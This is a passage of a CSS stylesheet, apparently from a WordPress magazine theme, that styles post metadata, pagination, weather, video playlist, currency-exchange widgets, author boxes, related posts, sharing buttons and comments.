.entry-meta .reading-time {
  color: #aaaaaa;
  font-size: 14px;
}

.entry-meta .posted-on a:hover,
.entry-meta .comments-link a:hover,
.entry-meta .edit-link a:hover,
.entry-meta .tag-links a:hover {
  color: #289dcc;
  text-decoration: none;
}

.entry-meta .posted-on i,
.entry-meta .comments-link i,
.entry-meta .edit-link i,
.entry-meta .tag-links i {
  font-size: 14px;
  padding-right: 5px;
  padding-left: 5px;
  text-decoration: none;
}

.entry-content a.read-more:hover {
  text-decoration: none;
}

.single #content .tags a {
  border: 1px solid #eaeaea;
  padding: 3px 5px;
  border-radius: 3px;
  color: #777777;
}

.single #content .tags a:hover {
  color: #289dcc;
  text-decoration: none;
}

.more-link {
  display: inline-block;
  background-color: #e08549;
  border-radius: 3px;
}

.more-link span {
  font-size: 12px;
  padding: 5px 10px;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
}

.more-link span:hover {
  background-color: rgba(0, 0, 0, 0.1);
}

ul.blocks-gallery-grid,
ul.wp-block-gallery {
  padding: 0;
}

ul.blocks-gallery-grid img,
ul.wp-block-gallery img {
  margin-bottom: 0;
}

/* All Posts Widget Styling */
.blog .post:nth-child(2n) {
  float: left;
  width: 48.7013%;
  clear: both;
}

.blog .post:nth-child(2n + 1) {
  float: right;
  width: 48.7013%;
}

.blog .post:first-child {
  float: none;
  width: 100%;
}

.blog .post .article-content .below-entry-meta .edit-link a,
.blog .post .article-content .below-entry-meta .tag-links a {
  font-size: 12px;
}

.blog .post .article-content .below-entry-meta .edit-link .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

.blog .post .article-content .below-entry-meta .tag-links {
  padding-right: 10px;
}

.blog .post .article-content .below-entry-meta .tag-links .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

.tg-infinite-pagination {
  text-align: center;
}

.tg-infinite-pagination .tg-load-more {
  text-align: center;
  display: inline-block;
  font-size: 12px;
  background-color: #289dcc;
  padding: 8px 15px;
  border-radius: 3px;
}

.tg-infinite-pagination .tg-load-more.loading {
  cursor: default;
}

.tg-infinite-pagination .tg-load-more.loading .tg-load-more-icon {
  display: inline-block;
}

.tg-infinite-pagination .tg-load-more .tg-load-more-icon {
  vertical-align: middle;
  display: none;
  padding-right: 5px;
}

.tg-infinite-pagination .tg-load-more .tg-load-more-text {
  vertical-align: middle;
  display: inline-block;
}

.tg-infinite-pagination a,
.tg-infinite-pagination span {
  color: #fff;
}

.tg-infinite-pagination .spinner {
  width: 16px;
  height: 16px;
  border: 2px solid rgba(24, 24, 24, 0.3);
  border-top-color: #fff;
  border-radius: 50%;
  -webkit-animation: spinner 2s linear infinite;
  animation: spinner 2s linear infinite;
}

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.tg-infinite-pagination .tg-no-more-post {
  background-color: #289dcc;
}

.tg-infinite-pagination--scroll .tg-load-more {
  text-align: center;
  display: inline-block;
  font-size: 12px;
  background-color: transparent;
  padding: 8px 15px;
  border-radius: 3px;
}

.tg-infinite-pagination--scroll .tg-load-more.loading {
  cursor: default;
  background: unset;
}

.tg-infinite-pagination--scroll .tg-load-more.loading .tg-load-more-icon {
  display: inline-block;
}

.tg-infinite-pagination--scroll .tg-load-more .tg-load-more-icon {
  vertical-align: middle;
  display: none;
  padding-right: 5px;
}

.tg-infinite-pagination--scroll .spinner {
  width: 16px;
  height: 16px;
  border: 2px solid rgba(24, 24, 24, 0.3);
  border-top-color: #808080;
  border-radius: 50%;
  -webkit-animation: spinner 2s linear infinite;
  animation: spinner 2s linear infinite;
}

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.tg-infinite-pagination--scroll .tg-no-more-post {
  background-color: #289dcc;
}

.tg-infinite-pagination--scroll .spinner {
  width: 24px;
  height: 24px;
  background: unset;
}

/* =call to action style
----------------------------------------------- */
.widget_call_to_action {
  margin-bottom: 30px;
}

.call-to-action {
  background-color: #289dcc;
  padding: 30px;
  background-repeat: no-repeat;
  background-size: cover;
}

.call-to-action-border {
  background-color: rgba(250, 250, 250, 0.87);
  padding: 60px 60px 70px;
  position: relative;
  z-index: 1;
}

.call-to-action--center {
  text-align: center;
}

.call-to-action--left {
  text-align: left;
}

.call-to-action--right {
  text-align: right;
}

.call-to-action-border::before {
  position: absolute;
  content: "";
  top: 30px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  margin: 0 auto;
  border: 1px solid #c0bcb9;
  height: auto;
  width: auto;
  z-index: -1;
}

.call-to-action-border::after {
  position: absolute;
  content: "";
  top: 30px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  margin: 0 auto;
  border: 1px solid #c0bcb9;
  height: auto;
  width: auto;
  z-index: -1;
  top: 34px;
  left: 34px;
  right: 34px;
  bottom: 34px;
}

.call-to-action__title {
  font-size: 48px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 10px;
}

.call-to-action-content {
  margin-bottom: 40px;
}

.widget_call_to_action .btn--primary {
  background-color: #289dcc;
  color: #ffffff;
  padding: 20px 25px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
}

/* =weather widget
----------------------------------------------- */
#secondary .widget.widget_weather .weather-info {
  color: #fffdfd;
}

.widget_weather .weather-info {
  color: #fffdfd;
}

.widget_weather * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.weather-forecast-header {
  padding: 30px 20px;
  text-align: center;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  color: #fffdfd;
}

.weather-info {
  padding: 0 20px 30px;
  text-align: center;
}

.weather-location,
.weather-today {
  display: inline-block;
  vertical-align: top;
}

.weather-location {
  margin-top: 5px;
}

.weather-location span {
  display: block;
}

.weather-location .owf {
  line-height: 80px;
}

#secondary .weather-location .owf {
  line-height: 80px;
}

.weather-info .weather-icon {
  font-size: 100px;
}

#secondary .weather-info .weather-icon {
  font-size: 100px;
}

#secondary .weather-location-name {
  font-size: 24px;
  font-weight: 700;
  padding-top: 15px;
}

.weather-location-name {
  font-size: 24px;
  font-weight: 700;
  padding-top: 15px;
}

.weather-desc {
  padding-top: 15px;
}

.weather-today {
  text-align: left;
  margin-left: 40px;
}

#secondary .weather-desc,
.weather-desc {
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 500;
  padding-top: 0;
}

.weather-info .weather-temp,
.weather_highlow,
.weather_wind {
  display: block;
  padding-top: 10px;
}

#secondary .weather-current-temp,
.weather-current-temp {
  font-size: 48px;
  font-weight: 700;
}

.weather-today span {
  margin-right: 5px;
  color: #fffdfd;
}

.weather-current-temp sup {
  vertical-align: text-top;
  font-size: 16px;
  line-height: 40px;
}

/* =Video Playlist
----------------------------------------------- */
.widget_video_player {
  margin-bottom: 20px;
}

.widget_video_player * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.video-player {
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
}

.video-playing,
.video-playlist {
  display: inline-block;
  vertical-align: top;
  margin-right: -4px;
}

.video-playing {
  width: 71%;
  position: relative;
  padding-bottom: 35.6%;
  padding-top: 2.5%;
  height: 0;
}

.video-player.video-player--vertical {
  background-color: #1d1d1d;
}

.video-playing iframe {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
}

.video-playlist {
  width: 29%;
  height: 100%;
}

.video-playlist-item {
  display: block;
  border-bottom: 1px solid #222222;
  padding: 15px 20px;
  cursor: pointer;
}

.video-playlist-item:last-child {
  border-bottom: 0 none;
}

.video-player.video-player--horizontal .video-playlist-item {
  height: 100%;
}

.video-playlist-item img,
.video-playlist-info {
  display: inline-block;
  vertical-align: top;
  margin-right: -4px;
  white-space: pre-wrap;
}

.video-playlist-item img {
  margin-bottom: 0;
  width: 25.5%;
}

.video-playlist-info {
  width: 71.5%;
  padding-left: 5%;
}

.video-playlist-item .video-playlist-title {
  font-size: 16px;
  font-weight: 700;
  color: #f2f2f2;
  line-height: 26px;
  padding-bottom: 0;
}

.video-playlist-item .video-duration {
  font-size: 12px;
  color: #d5d5d5;
}

.video-player.video-player--vertical .video-playlist {
  height: 434px;
  overflow-y: auto;
}

.video-player.video-player--horizontal {
  background-color: #f2f2f2;
}

.video-player.video-player--horizontal .video-playing,
.video-player.video-player--horizontal .video-playlist {
  width: 100%;
  display: block;
  margin-right: 0;
}

.video-player.video-player--horizontal .video-playing {
  padding-bottom: 40%;
}

.video-player.video-player--horizontal .video-playlist {
  text-align: center;
  height: 100%;
  overflow-x: auto;
  white-space: nowrap;
}

.video-player.video-player--horizontal .video-playlist .video-playlist-item {
  display: inline-block;
  width: 17%;
  vertical-align: top;
  border-bottom: 0 none;
  margin-right: -4px;
  padding: 2%;
  position: relative;
  text-align: left;
  border-right: 2px solid #d8d8d8;
}

.video-player.video-player--horizontal
  .video-playlist
  .video-playlist-item:last-child {
  border-right: 0 none;
  margin-right: 0;
}

.video-player.video-player--horizontal .video-playlist-item img {
  width: 100%;
}

.video-player.video-player--horizontal .video-playlist-info {
  width: 100%;
  padding-left: 0;
  padding-top: 14px;
  display: block;
}

.video-player.video-player--horizontal
  .video-playlist-item
  .video-playlist-title {
  color: #373f51;
}

.video-player.video-player--horizontal .video-playlist-item .video-duration {
  color: #7f7f7f;
}

/* =widget exchange
----------------------------------------------- */
#header-right-section .widget.widget_exchange,
.widget.widget_exchange {
  margin-bottom: 30px;
  text-align: left;
}

.exchange-currency {
  background-color: #fcfdfd;
}

.exchange-currency .base-currency {
  font-size: 18px;
  font-weight: 700;
  text-align: center;
  padding: 20px;
  border-bottom: 1px solid #e4e3e2;
}

.exchange-currency .currency-list {
  padding: 20px;
}

.exchange-currency .currency-table {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 10px;
  border-bottom: 1px solid #efefef;
  padding-bottom: 10px;
  margin-right: -4px;
}

.exchange-currency .currency-table:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0 none;
}

.exchange-currency .currency--country {
  font-weight: 700;
  display: inline-block;
}

.exchange-currency.exchange-column-1 .currency-table {
  width: 100%;
  padding-right: 0;
}

.exchange-currency.exchange-column-2 .currency-table {
  width: 46%;
  padding-right: 8%;
}

.exchange-currency.exchange-column-3 .currency-table {
  width: 28%;
  padding-right: 8%;
}

.exchange-currency.exchange-column-2 .currency-table:nth-child(2n),
.exchange-currency.exchange-column-3 .currency-table:nth-child(3n) {
  padding-right: 0;
}

.currency--flag {
  width: 24px;
  height: 24px;
  background-image: url(img/flags.png);
  display: inline-block;
  background-repeat: no-repeat;
  background-position: 0 0;
  vertical-align: top;
  margin: 1px 5px 0 0;
}

.currency--flag.currency--flag-aud {
  background-position: 2px -2px;
}

.currency--flag.currency--flag-bgn {
  background-position: -24px 0;
}

.currency--flag.currency--flag-brl {
  background-position: -48px 0;
}

.currency--flag.currency--flag-cad {
  background-position: -72px 0;
}

.currency--flag.currency--flag-chf {
  background-position: -96px 0;
}

.currency--flag.currency--flag-cny {
  background-position: 0 -24px;
}

.currency--flag.currency--flag-czk {
  background-position: -24px -24px;
}

.currency--flag.currency--flag-dkk {
  background-position: -48px -24px;
}

.currency--flag.currency--flag-gbp {
  background-position: -96px -24px;
}

.currency--flag.currency--flag-hkd {
  background-position: 0 -48px;
}

.currency--flag.currency--flag-hrk {
  background-position: -24px -48px;
}

.currency--flag.currency--flag-huf {
  background-position: -48px -48px;
}

.currency--flag.currency--flag-idr {
  background-position: -72px -48px;
}

.currency--flag.currency--flag-ils {
  background-position: -96px -48px;
}

.currency--flag.currency--flag-inr {
  background-position: 0 -71px;
}

.currency--flag.currency--flag-jpy {
  background-position: -24px -75px;
}

.currency--flag.currency--flag-krw {
  background-position: -48px -72px;
}

.currency--flag.currency--flag-mxn {
  background-position: -72px -72px;
}

.currency--flag.currency--flag-myr {
  background-position: -96px -72px;
}

.currency--flag.currency--flag-nok {
  background-position: 0 -96px;
}

.currency--flag.currency--flag-nzd {
  background-position: -24px -96px;
}

.currency--flag.currency--flag-php {
  background-position: -48px -96px;
}

.currency--flag.currency--flag-pln {
  background-position: -72px -96px;
}

.currency--flag.currency--flag-ron {
  background-position: -96px -96px;
}

.currency--flag.currency--flag-rub {
  background-position: -120px 0;
}

.currency--flag.currency--flag-sek {
  background-position: -120px -24px;
}

.currency--flag.currency--flag-sgd {
  background-position: -120px -48px;
}

.currency--flag.currency--flag-thb {
  background-position: -120px -72px;
}

.currency--flag.currency--flag-try {
  background-position: -120px -96px;
}

.currency--flag.currency--flag-usd {
  background-position: 0 -120px;
}

.currency--flag.currency--flag-zar {
  background-position: -24px -120px;
}

.currency--flag.currency--flag-eur {
  background-position: -72px -24px;
}

.currency--rate {
  float: right;
}

/* =ajax load button
----------------------------------------------- */
.tg-front-post-load-more {
  background-color: #000000;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  padding: 10px;
}

.widget .waiting {
  margin: 0 0 0 7px;
  vertical-align: middle;
}

/* =POST FORMAT
----------------------------------------------- */
/* POST FORMAT LINK */
.format-link .entry-content p {
  text-align: center;
  padding-top: 30px;
}

.format-link .entry-content a {
  text-decoration: underline;
  text-transform: uppercase;
  padding: 15px 40px;
  border-radius: 3px;
  background-color: #289dcc;
  color: #ffffff;
  -webkit-transition: background-color 0.3s linear 0s;
  transition: background-color 0.3s linear 0s;
  display: inline-block;
}

.format-link .entry-content a:hover {
  background-color: #33363b;
}

/* POST FORMAT ASIDE */
.format-aside .entry-header {
  display: none;
}

/* =Search Pages
----------------------------------------------- */
.search .status-publish {
  margin-bottom: 30px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  width: 48.7013%;
}

.search .status-publish .article-content {
  padding: 15px;
}

.search .status-publish:nth-child(2n) {
  float: left;
  clear: both;
}

.search .status-publish:nth-child(2n + 1) {
  float: right;
}

.search .status-publish:first-child {
  float: none;
  width: 100%;
}

.search .archive-layout-two.status-publish {
  width: 100%;
}

.search .archive-layout-two.status-publish img {
  float: left;
  margin-bottom: 0;
  margin-right: 20px;
}

#content .post.archive-layout-two img {
  float: left;
  margin-bottom: 0;
  margin-right: 20px;
}

.archive #content .archive-layout-full-width.post:nth-child(2n),
.archive #content .archive-layout-full-width.post:nth-child(2n + 1),
.archive #content .archive-layout-two.post:nth-child(2n),
.archive #content .archive-layout-two.post:nth-child(2n + 1),
.blog #content .archive-layout-full-width.post:nth-child(2n),
.blog #content .archive-layout-full-width.post:nth-child(2n + 1),
.blog #content .archive-layout-two.post:nth-child(2n),
.blog #content .archive-layout-two.post:nth-child(2n + 1),
.search .archive-layout-full-width.post:nth-child(2n),
.search .archive-layout-full-width.post:nth-child(2n + 1),
.search .archive-layout-two.post:nth-child(2n),
.search .archive-layout-two.post:nth-child(2n + 1) {
  clear: both;
  float: none;
  width: 100%;
}

.archive #content,
.blog #content,
.search #content {
  /* 3 columns grid */
  /* 4 columns layout */
}

.archive #content .archive-layout-grid.post:first-child,
.blog #content .archive-layout-grid.post:first-child,
.search #content .archive-layout-grid.post:first-child {
  width: 48.7013%;
}

.archive #content .archive-layout-grid.post:nth-child(odd),
.blog #content .archive-layout-grid.post:nth-child(odd),
.search #content .archive-layout-grid.post:nth-child(odd) {
  float: left;
  clear: both;
}

.archive #content .archive-layout-grid.post:nth-child(2n),
.blog #content .archive-layout-grid.post:nth-child(2n),
.search #content .archive-layout-grid.post:nth-child(2n) {
  float: right;
  clear: none;
}

.archive
  #content
  .archive-layout-full-width.post:first-child
  .article-content
  .entry-title,
.archive
  #content
  .archive-layout-grid.post:first-child
  .article-content
  .entry-title,
.blog
  #content
  .archive-layout-full-width.post:first-child
  .article-content
  .entry-title,
.blog
  #content
  .archive-layout-grid.post:first-child
  .article-content
  .entry-title,
.search
  #content
  .archive-layout-full-width.post:first-child
  .article-content
  .entry-title,
.search
  #content
  .archive-layout-grid.post:first-child
  .article-content
  .entry-title {
  font-size: 22px;
}

.archive #content .archive-layout-grid-col-3.post,
.blog #content .archive-layout-grid-col-3.post,
.search #content .archive-layout-grid-col-3.post {
  width: 31.33%;
  float: left;
}

.archive #content .archive-layout-grid-col-3.post:nth-child(3n + 2),
.blog #content .archive-layout-grid-col-3.post:nth-child(3n + 2),
.search #content .archive-layout-grid-col-3.post:nth-child(3n + 2) {
  margin-left: 3%;
  clear: none;
}

.archive #content .archive-layout-grid-col-3.post:nth-child(3n + 3),
.blog #content .archive-layout-grid-col-3.post:nth-child(3n + 3),
.search #content .archive-layout-grid-col-3.post:nth-child(3n + 3) {
  margin-left: 3%;
  clear: none;
}

.archive #content .archive-layout-grid-col-3.post:nth-child(3n + 1),
.blog #content .archive-layout-grid-col-3.post:nth-child(3n + 1),
.search #content .archive-layout-grid-col-3.post:nth-child(3n + 1) {
  clear: both;
}

.archive
  #content
  .archive-layout-grid-col-3.post:first-child
  .article-content
  .entry-title,
.blog
  #content
  .archive-layout-grid-col-3.post:first-child
  .article-content
  .entry-title,
.search
  #content
  .archive-layout-grid-col-3.post:first-child
  .article-content
  .entry-title {
  font-size: 22px;
}

.archive #content .archive-layout-grid-col-4.post,
.blog #content .archive-layout-grid-col-4.post,
.search #content .archive-layout-grid-col-4.post {
  width: 23.5%;
  float: left;
}

.archive #content .archive-layout-grid-col-4.post:nth-child(4n + 1),
.blog #content .archive-layout-grid-col-4.post:nth-child(4n + 1),
.search #content .archive-layout-grid-col-4.post:nth-child(4n + 1) {
  clear: both;
}

.archive #content .archive-layout-grid-col-4.post:nth-child(4n + 2),
.blog #content .archive-layout-grid-col-4.post:nth-child(4n + 2),
.search #content .archive-layout-grid-col-4.post:nth-child(4n + 2) {
  margin-left: 2%;
  clear: none;
}

.archive #content .archive-layout-grid-col-4.post:nth-child(4n + 3),
.blog #content .archive-layout-grid-col-4.post:nth-child(4n + 3),
.search #content .archive-layout-grid-col-4.post:nth-child(4n + 3) {
  margin-left: 2%;
}

.archive #content .archive-layout-grid-col-4.post:nth-child(4n + 4),
.blog #content .archive-layout-grid-col-4.post:nth-child(4n + 4),
.search #content .archive-layout-grid-col-4.post:nth-child(4n + 4) {
  margin-left: 2%;
  clear: none;
}

.archive
  #content
  .archive-layout-full-width.post:first-child
  .article-content
  .entry-title,
.archive
  #content
  .archive-layout-grid-col-4.post:first-child
  .article-content
  .entry-title,
.blog
  #content
  .archive-layout-full-width.post:first-child
  .article-content
  .entry-title,
.blog
  #content
  .archive-layout-grid-col-4.post:first-child
  .article-content
  .entry-title,
.search
  #content
  .archive-layout-full-width.post:first-child
  .article-content
  .entry-title,
.search
  #content
  .archive-layout-grid-col-4.post:first-child
  .article-content
  .entry-title {
  font-size: 22px;
}

@media (min-width: 601px) and (max-width: 1024px) {
  .archive #content .post.archive-layout-grid-col-3,
  .blog #content .post.archive-layout-grid-col-3,
  .search #content .post.archive-layout-grid-col-3 {
    width: 48.7013%;
  }
  .archive #content .post.archive-layout-grid-col-3:nth-child(odd),
  .blog #content .post.archive-layout-grid-col-3:nth-child(odd),
  .search #content .post.archive-layout-grid-col-3:nth-child(odd) {
    float: left;
    clear: both;
    margin-left: 0;
  }
  .archive #content .post.archive-layout-grid-col-3:nth-child(even),
  .blog #content .post.archive-layout-grid-col-3:nth-child(even),
  .search #content .post.archive-layout-grid-col-3:nth-child(even) {
    float: right;
    clear: none;
    margin-left: 0;
  }
  .archive #content .post.archive-layout-grid-col-4,
  .blog #content .post.archive-layout-grid-col-4,
  .search #content .post.archive-layout-grid-col-4 {
    width: 48.7013%;
  }
  .archive #content .post.archive-layout-grid-col-4:nth-child(odd),
  .blog #content .post.archive-layout-grid-col-4:nth-child(odd),
  .search #content .post.archive-layout-grid-col-4:nth-child(odd) {
    float: left;
    clear: both;
    margin-left: 0;
  }
  .archive #content .post.archive-layout-grid-col-4:nth-child(even),
  .blog #content .post.archive-layout-grid-col-4:nth-child(even),
  .search #content .post.archive-layout-grid-col-4:nth-child(even) {
    float: right;
    clear: none;
    margin-left: 0;
  }
}

/* =Author Box
----------------------------------------------- */
.author-box {
  padding: 2%;
  width: 100%;
  display: inline-block;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
}

.author-description-wrapper {
  float: right;
  width: 85%;
}

.author-img img {
  margin-right: 15px;
}

.author-name {
  padding-bottom: 10px;
}

.author-description-wrapper .author-url {
  display: inline-block;
  margin-top: 5px;
  width: 100%;
}

.author-description-wrapper .author-url a {
  display: inline-block;
  margin-top: 5px;
  width: 100%;
}

.share .fa-twitter {
  color: #55acee;
}

.share .fa-facebook-square {
  color: #3b5998;
}

.share .fa-google-plus-square {
  color: #dd4b39;
}

.share .fa-pinterest {
  color: #cc2127;
}

.author-box {
  margin-top: 30px;
}

.author-box.author-bio-style-two .author-name {
  float: left;
}

.author-box.author-bio-style-two .author-social-sites {
  float: right;
}

.author-box.author-bio-style-two .author-description {
  display: inline-block;
}

.author-box.author-bio-style-three .author-social-sites {
  float: left;
}

.author-box.author-bio-style-three .author-description {
  display: inline-block;
}

/* =Related Posts
----------------------------------------------- */
.related-posts-main-title .fa {
  color: #289dcc;
}

.related-posts-main-title span {
  font-size: 26px;
  padding-left: 10px;
}

.single-related-posts {
  width: 32.5%;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  margin-right: 1.25%;
  float: left;
  margin-bottom: 25px;
}

.single-related-posts img {
  margin-bottom: 0;
}

.related-posts .single-related-posts:nth-child(3n + 3) {
  margin-right: 0;
}

.related-posts:not(.related-post-carousel)
  .single-related-posts:nth-child(3n + 1) {
  clear: both;
}

.single-related-posts .article-content {
  padding: 0 10px;
}

.single-related-posts .byline {
  display: none;
}

.single-related-posts .article-content .entry-title {
  padding: 10px 0 0;
  font-size: 16px;
}

.single-related-posts .article-content .entry-title a {
  color: #232323;
  text-shadow: none;
}

.single-related-posts .article-content .entry-title a:hover {
  color: #289dcc;
}

.single-related-posts .article-content .below-entry-meta .posted-on,
.single-related-posts .article-content .below-entry-meta .byline {
  padding-right: 10px;
}

.single-related-posts .article-content .below-entry-meta .posted-on .fa {
  color: #888888;
  font-size: 10px;
  padding-right: 3px;
}

.single-related-posts .article-content .below-entry-meta .byline .fa,
.single-related-posts .article-content .below-entry-meta .comments .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

.single-related-posts .article-content .below-entry-meta .posted-on a,
.single-related-posts .article-content .below-entry-meta .byline a,
.single-related-posts .article-content .below-entry-meta .comments {
  font-size: 12px;
}

.related-posts-wrapper {
  position: relative;
  margin-top: 30px;
}

.related-posts-wrapper .related-post-carousel {
  visibility: hidden;
  height: 0;
}

.related-posts-wrapper.style-two .single-related-posts {
  width: 100%;
}

.related-posts-wrapper.style-two .related-posts-thumbnail {
  float: left;
  margin-right: 20px;
}

.related-posts-wrapper.style-three .single-related-posts {
  width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 12px;
}

.related-posts-wrapper.style-three .article-content {
  padding: 0;
}

.related-posts-wrapper.style-three .article-content .entry-title {
  padding: 0;
  font-size: 16px;
}

.related-posts-wrapper.style-three .article-content .entry-title a {
  position: relative;
  margin-left: 20px;
}

.related-posts-wrapper.style-three .article-content .entry-title a::before {
  display: block;
  content: "";
  background: #333333;
  height: 8px;
  width: 8px;
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.related-posts-wrapper.style-three
  .article-content
  .entry-title
  a:hover::before {
  background: #289dcc;
}

/* =Sharing Section
----------------------------------------------- */
.share-buttons {
  display: inline-block;
}

.box {
  border: 1px solid #eaeaea;
  border-radius: 3px;
  display: inline-block;
}

.count {
  background: none repeat scroll 0 0 #f2f2f2;
  color: #289dcc;
  float: right;
  font-size: 22px;
  padding: 0 16px;
}

.share {
  float: left;
  margin-right: 10px;
}

#twitter,
#facebook,
#googleplus,
#pinterest {
  float: left;
}

#twitter.share,
#facebook.share,
#googleplus.share,
#pinterest.share {
  margin-right: 0;
  padding: 0 10px;
  cursor: pointer;
}

/* =Author Social Sites
----------------------------------------------- */
.author-social-sites li {
  float: left;
}

.author-social-sites .fa-twitter,
.author-social-sites .fa-facebook,
.author-social-sites .fa-google-plus,
.author-social-sites .fa-flickr,
.author-social-sites .fa-linkedin,
.author-social-sites .fa-instagram,
.author-social-sites .fa-youtube,
.author-social-sites .fa-tumblr {
  font-size: 25px;
  padding: 5px;
}

.author-social-sites .fa-twitter {
  color: #55acee;
}

.author-social-sites .fa-facebook {
  color: #3b5998;
}

.author-social-sites .fa-google-plus {
  color: #dd4b39;
}

.author-social-sites .fa-flickr {
  color: #006399;
}

.author-social-sites .fa-linkedin {
  color: #007bb6;
}

.author-social-sites .fa-instagram {
  color: #9c7c6e;
}

.author-social-sites .fa-youtube {
  color: #e02a20;
}

.author-social-sites .fa-tumblr {
  color: #45556c;
}

/*
====> 13.6 Pagination
--------------------------------------------------------------*/
/* =NAVIGATION
----------------------------------------------- */
.default-wp-page {
  clear: both;
  margin-top: 30px;
}

.default-wp-page .previous {
  float: left;
  padding: 30px 0;
}

.default-wp-page .next {
  float: right;
  padding: 30px 0;
}

.previous a,
.next a {
  padding: 5px 0;
  cursor: pointer;
  font-size: 18px;
}

.previous a:hover,
.next a:hover {
  color: #289dcc;
  text-decoration: underline;
}

input[type="reset"]:active,
input[type="button"]:active,
input[type="submit"]:active {
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
}

.default-wp-page.thumbnail-background-pagination {
  overflow: hidden;
}

.default-wp-page.thumbnail-background-pagination img {
  width: 100%;
  display: inline-block;
  margin-bottom: 0;
}

.default-wp-page.thumbnail-background-pagination li {
  width: 50%;
  -webkit-transition: 0.4s all ease-in-out;
  transition: 0.4s all ease-in-out;
  padding: 0;
  position: relative;
}

.default-wp-page.thumbnail-background-pagination a {
  font-size: 18px;
  color: #fff;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: 0;
  z-index: 1;
  padding: 15px;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(rgba(0, 0, 0, 0.7))
  );
  background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.7));
}

.default-wp-page.thumbnail-background-pagination a .meta-nav {
  display: block;
  font-size: 14px;
}

.default-wp-page.thumbnail-background-pagination a:hover {
  text-decoration: none;
}

.default-wp-page.thumbnail-background-pagination .previous {
  width: calc(50% - 15px);
  margin-right: 15px;
}

.default-wp-page.thumbnail-background-pagination .next {
  width: calc(50% - 15px);
  margin-left: 15px;
  text-align: right;
}

.default-wp-page.thumbnail-background-pagination .next:hover {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.default-wp-page.thumbnail-background-pagination .previous:hover {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

/* =PAGINATION
----------------------------------------------- */
.link-pagination {
  margin: 15px 0;
}

.link-pagination span {
  padding: 2px 5px;
  border: 1px solid #eaeaea;
  background-color: #289dcc;
  color: #ffffff;
}

.link-pagination a span {
  background-color: #ffffff;
  color: #777777;
}

.link-pagination a span:hover {
  color: #289dcc;
  border-color: #289dcc;
  text-decoration: none;
}

/*
====> 13.7 Comments
--------------------------------------------------------------*/
#comments {
  border-top: 1px solid #f8f8f8;
  padding-top: 15px;
}

#comments i {
  font-size: 16px;
  color: #aaaaaa;
  padding-right: 10px;
}

.comments-title {
  font-size: 24px;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-navigation {
  margin-bottom: 15px;
}

.bypostauthor {
  display: block;
}

#comments .comments-title {
  margin-bottom: 10px;
}

.avatar {
  border-radius: 50%;
  float: left;
}

.comments-area article header {
  margin: 0 0 5px;
  overflow: hidden;
  position: relative;
}

.comments-area .comment-edit-link,
.comments-area .comment-permalink,
.comments-area .comment-date-time,
.comments-area .comment-author-link {
  display: block;
  margin-left: 100px;
  color: #999999;
}

#content .comments-area article header cite a:hover {
  color: #289dcc;
}

#content .comments-area a.comment-edit-link:hover,
#content .comments-area a.comment-permalink:hover {
  color: #289dcc;
}

.comments-area .comment-author-link a {
  color: #999999;
}

.comments-area .comment-author-link a:hover {
  color: #289dcc;
}

.comments-area .comment-author-link span {
  margin-left: 10px;
  padding: 0 5px;
  background-color: #289dcc;
  color: #ffffff;
  border-radius: 3px;
}

.comments-area article header .comment-edit-link::before {
  content: "\f044";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #aaaaaa;
  font-size: 16px;
  padding-right: 10px;
}

.comment-content {
  padding: 15px 15px 25px;
  background-color: #f8f8f8;
  border: 1px solid #eaeaea;
  border-radius: 2px;
}

.comment {
  margin-bottom: 20px;
}

.comment ul,
.comment ol {
  margin: 0 0 20px 20px;
}

.comment ul {
  list-style: square outside none;
}

.comment .comment-reply-link {
  float: right;
  color: #aaaaaa;
}

.comment .comment-reply-link::before {
  content: "\f112";
